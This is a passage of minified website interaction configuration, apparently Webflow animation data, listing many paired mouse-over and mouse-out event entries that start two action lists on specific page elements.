,easing:"",duration:0,actionListId:"a-149",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1882"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6531ae44e78521f64bb6e0fc|9d6d0591-2f68-66d6-698b-96773df3d2d8",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6531ae44e78521f64bb6e0fc|9d6d0591-2f68-66d6-698b-96773df3d2d8",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1943d4741e6},"e-1882":{id:"e-1882",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-150",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1881"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6531ae44e78521f64bb6e0fc|9d6d0591-2f68-66d6-698b-96773df3d2d8",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6531ae44e78521f64bb6e0fc|9d6d0591-2f68-66d6-698b-96773df3d2d8",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1943d4741e6},"e-1897":{id:"e-1897",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-149",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1898"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6531ae44e78521f64bb6e0fc|9d6d0591-2f68-66d6-698b-96773df3d2ef",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6531ae44e78521f64bb6e0fc|9d6d0591-2f68-66d6-698b-96773df3d2ef",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1943d4741e6},"e-1898":{id:"e-1898",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-150",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1897"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6531ae44e78521f64bb6e0fc|9d6d0591-2f68-66d6-698b-96773df3d2ef",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6531ae44e78521f64bb6e0fc|9d6d0591-2f68-66d6-698b-96773df3d2ef",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1943d4741e6},"e-1899":{id:"e-1899",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-149",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1900"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6531ae44e78521f64bb6e0fc|9d6d0591-2f68-66d6-698b-96773df3d2ef",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6531ae44e78521f64bb6e0fc|9d6d0591-2f68-66d6-698b-96773df3d2ef",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1943d4741e6},"e-1900":{id:"e-1900",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-150",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1899"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6531ae44e78521f64bb6e0fc|9d6d0591-2f68-66d6-698b-96773df3d2ef",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6531ae44e78521f64bb6e0fc|9d6d0591-2f68-66d6-698b-96773df3d2ef",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1943d4741e6},"e-1923":{id:"e-1923",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-149",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1924"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65384bddca25d6dfaff1d2c9|b3763c8c-5d7b-5563-512e-0e5623ff6041",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65384bddca25d6dfaff1d2c9|b3763c8c-5d7b-5563-512e-0e5623ff6041",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1943d89b5b5},"e-1924":{id:"e-1924",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-150",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1923"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65384bddca25d6dfaff1d2c9|b3763c8c-5d7b-5563-512e-0e5623ff6041",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65384bddca25d6dfaff1d2c9|b3763c8c-5d7b-5563-512e-0e5623ff6041",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1943d89b5b5},"e-1931":{id:"e-1931",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-149",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1932"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65384bddca25d6dfaff1d2c9|b3763c8c-5d7b-5563-512e-0e5623ff6058",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65384bddca25d6dfaff1d2c9|b3763c8c-5d7b-5563-512e-0e5623ff6058",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1943d89b5b5},"e-1932":{id:"e-1932",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-150",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1931"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65384bddca25d6dfaff1d2c9|b3763c8c-5d7b-5563-512e-0e5623ff6058",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65384bddca25d6dfaff1d2c9|b3763c8c-5d7b-5563-512e-0e5623ff6058",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1943d89b5b5},"e-1939":{id:"e-1939",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-149",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1940"}},mediaQueries:["main","medium","small","tiny"],target:{id:"654fb929d203f5e4ce2d78f1|9b35e189-d871-747b-2da5-95029df49bb3",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"654fb929d203f5e4ce2d78f1|9b35e189-d871-747b-2da5-95029df49bb3",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1943d8a523c},"e-1940":{id:"e-1940",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-150",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1939"}},mediaQueries:["main","medium","small","tiny"],target:{id:"654fb929d203f5e4ce2d78f1|9b35e189-d871-747b-2da5-95029df49bb3",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"654fb929d203f5e4ce2d78f1|9b35e189-d871-747b-2da5-95029df49bb3",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1943d8a523c},"e-1947":{id:"e-1947",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-149",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1948"}},mediaQueries:["main","medium","small","tiny"],target:{id:"654fb929d203f5e4ce2d78f1|9b35e189-d871-747b-2da5-95029df49bca",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"654fb929d203f5e4ce2d78f1|9b35e189-d871-747b-2da5-95029df49bca",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1943d8a523c},"e-1948":{id:"e-1948",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-150",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1947"}},mediaQueries:["main","medium","small","tiny"],target:{id:"654fb929d203f5e4ce2d78f1|9b35e189-d871-747b-2da5-95029df49bca",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"654fb929d203f5e4ce2d78f1|9b35e189-d871-747b-2da5-95029df49bca",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1943d8a523c},"e-1955":{id:"e-1955",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-149",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1956"}},mediaQueries:["main","medium","small","tiny"],target:{id:"654b83ede525e1e084d15fb5|5eb45e2a-c7ca-988c-2fe1-a48ddf4021f4",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"654b83ede525e1e084d15fb5|5eb45e2a-c7ca-988c-2fe1-a48ddf4021f4",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1943d8d8ffd},"e-1956":{id:"e-1956",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-150",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1955"}},mediaQueries:["main","medium","small","tiny"],target:{id:"654b83ede525e1e084d15fb5|5eb45e2a-c7ca-988c-2fe1-a48ddf4021f4",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"654b83ede525e1e084d15fb5|5eb45e2a-c7ca-988c-2fe1-a48ddf4021f4",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1943d8d8ffd},"e-1963":{id:"e-1963",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-149",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1964"}},mediaQueries:["main","medium","small","tiny"],target:{id:"654b83ede525e1e084d15fb5|5eb45e2a-c7ca-988c-2fe1-a48ddf40220b",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"654b83ede525e1e084d15fb5|5eb45e2a-c7ca-988c-2fe1-a48ddf40220b",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1943d8d8ffd},"e-1964":{id:"e-1964",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-150",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1963"}},mediaQueries:["main","medium","small","tiny"],target:{id:"654b83ede525e1e084d15fb5|5eb45e2a-c7ca-988c-2fe1-a48ddf40220b",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"654b83ede525e1e084d15fb5|5eb45e2a-c7ca-988c-2fe1-a48ddf40220b",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1943d8d8ffd},"e-1971":{id:"e-1971",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-149",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1972"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6542b6ba512441221310872a|78de3dc4-e137-4d7f-1c36-cfcc21aac2d6",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6542b6ba512441221310872a|78de3dc4-e137-4d7f-1c36-cfcc21aac2d6",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1943d8eb320},"e-1972":{id:"e-1972",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-150",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1971"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6542b6ba512441221310872a|78de3dc4-e137-4d7f-1c36-cfcc21aac2d6",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6542b6ba512441221310872a|78de3dc4-e137-4d7f-1c36-cfcc21aac2d6",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1943d8eb320},"e-1979":{id:"e-1979",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-149",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1980"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6542b6ba512441221310872a|78de3dc4-e137-4d7f-1c36-cfcc21aac2ed",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6542b6ba512441221310872a|78de3dc4-e137-4d7f-1c36-cfcc21aac2ed",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1943d8eb320},"e-1980":{id:"e-1980",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-150",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1979"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6542b6ba512441221310872a|78de3dc4-e137-4d7f-1c36-cfcc21aac2ed",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6542b6ba512441221310872a|78de3dc4-e137-4d7f-1c36-cfcc21aac2ed",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1943d8eb320},"e-1987":{id:"e-1987",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-149",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1988"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6543e8e545a34f59d09f4164|ca63a90c-fd38-e30c-8ed8-bc34ce25ac6f",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6543e8e545a34f59d09f4164|ca63a90c-fd38-e30c-8ed8-bc34ce25ac6f",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1943d8f3d5a},"e-1988":{id:"e-1988",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-150",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1987"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6543e8e545a34f59d09f4164|ca63a90c-fd38-e30c-8ed8-bc34ce25ac6f",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6543e8e545a34f59d09f4164|ca63a90c-fd38-e30c-8ed8-bc34ce25ac6f",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1943d8f3d5a},"e-1995":{id:"e-1995",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-149",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1996"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6543e8e545a34f59d09f4164|ca63a90c-fd38-e30c-8ed8-bc34ce25ac86",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6543e8e545a34f59d09f4164|ca63a90c-fd38-e30c-8ed8-bc34ce25ac86",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1943d8f3d5a},"e-1996":{id:"e-1996",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-150",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1995"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6543e8e545a34f59d09f4164|ca63a90c-fd38-e30c-8ed8-bc34ce25ac86",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6543e8e545a34f59d09f4164|ca63a90c-fd38-e30c-8ed8-bc34ce25ac86",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1943d8f3d5a},"e-2067":{id:"e-2067",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-149",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2068"}},mediaQueries:["main","medium","small","tiny"],target:{id:"655be6829eae3c655afd82a7|1df8e009-7a9c-a8e3-db19-c81610549fde",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"655be6829eae3c655afd82a7|1df8e009-7a9c-a8e3-db19-c81610549fde",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1943d9567a6},"e-2068":{id:"e-2068",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-150",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2067"}},mediaQueries:["main","medium","small","tiny"],target:{id:"655be6829eae3c655afd82a7|1df8e009-7a9c-a8e3-db19-c81610549fde",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"655be6829eae3c655afd82a7|1df8e009-7a9c-a8e3-db19-c81610549fde",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1943d9567a6},"e-2075":{id:"e-2075",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-149",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2076"}},mediaQueries:["main","medium","small","tiny"],target:{id:"655be6829eae3c655afd82a7|1df8e009-7a9c-a8e3-db19-c81610549ff5",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"655be6829eae3c655afd82a7|1df8e009-7a9c-a8e3-db19-c81610549ff5",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1943d9567a6},"e-2076":{id:"e-2076",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-150",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2075"}},mediaQueries:["main","medium","small","tiny"],target:{id:"655be6829eae3c655afd82a7|1df8e009-7a9c-a8e3-db19-c81610549ff5",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"655be6829eae3c655afd82a7|1df8e009-7a9c-a8e3-db19-c81610549ff5",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1943d9567a6},"e-2147":{id:"e-2147",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-149",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2148"}},mediaQueries:["main","medium","small","tiny"],target:{id:"654fc0b9b4817bf297cd5eae|8b86b82e-65ae-0208-717b-f530ff14d9b2",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"654fc0b9b4817bf297cd5eae|8b86b82e-65ae-0208-717b-f530ff14d9b2",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1943d425652},"e-2148":{id:"e-2148",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-150",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2147"}},mediaQueries:["main","medium","small","tiny"],target:{id:"654fc0b9b4817bf297cd5eae|8b86b82e-65ae-0208-717b-f530ff14d9b2",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"654fc0b9b4817bf297cd5eae|8b86b82e-65ae-0208-717b-f530ff14d9b2",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1943d425652},"e-2153":{id:"e-2153",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-149",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2154"}},mediaQueries:["main","medium","small","tiny"],target:{id:"654fc0b9b4817bf297cd5eae|8b86b82e-65ae-0208-717b-f530ff14d9b2",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"654fc0b9b4817bf297cd5eae|8b86b82e-65ae-0208-717b-f530ff14d9b2",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1943d425652},"e-2154":{id:"e-2154",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-150",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2153"}},mediaQueries:["main","medium","small","tiny"],target:{id:"654fc0b9b4817bf297cd5eae|8b86b82e-65ae-0208-717b-f530ff14d9b2",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"654fc0b9b4817bf297cd5eae|8b86b82e-65ae-0208-717b-f530ff14d9b2",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1943d425652},"e-2165":{id:"e-2165",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-149",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2166"}},mediaQueries:["main","medium","small","tiny"],target:{id:"654fc0b9b4817bf297cd5eae|8b86b82e-65ae-0208-717b-f530ff14d9c9",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"654fc0b9b4817bf297cd5eae|8b86b82e-65ae-0208-717b-f530ff14d9c9",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1943d425652},"e-2166":{id:"e-2166",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-150",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2165"}},mediaQueries:["main","medium","small","tiny"],target:{id:"654fc0b9b4817bf297cd5eae|8b86b82e-65ae-0208-717b-f530ff14d9c9",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"654fc0b9b4817bf297cd5eae|8b86b82e-65ae-0208-717b-f530ff14d9c9",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1943d425652},"e-2173":{id:"e-2173",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-149",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2174"}},mediaQueries:["main","medium","small","tiny"],target:{id:"654fc0b9b4817bf297cd5eae|8b86b82e-65ae-0208-717b-f530ff14d9c9",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"654fc0b9b4817bf297cd5eae|8b86b82e-65ae-0208-717b-f530ff14d9c9",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1943d425652},"e-2174":{id:"e-2174",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-150",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2173"}},mediaQueries:["main","medium","small","tiny"],target:{id:"654fc0b9b4817bf297cd5eae|8b86b82e-65ae-0208-717b-f530ff14d9c9",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"654fc0b9b4817bf297cd5eae|8b86b82e-65ae-0208-717b-f530ff14d9c9",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1943d425652},"e-2181":{id:"e-2181",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-149",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2182"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6571fe7c12a512edafb19009|538f7bec-1b96-d778-c60e-26e6da706440",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6571fe7c12a512edafb19009|538f7bec-1b96-d778-c60e-26e6da706440",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1943db210af},"e-2182":{id:"e-2182",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-150",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2181"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6571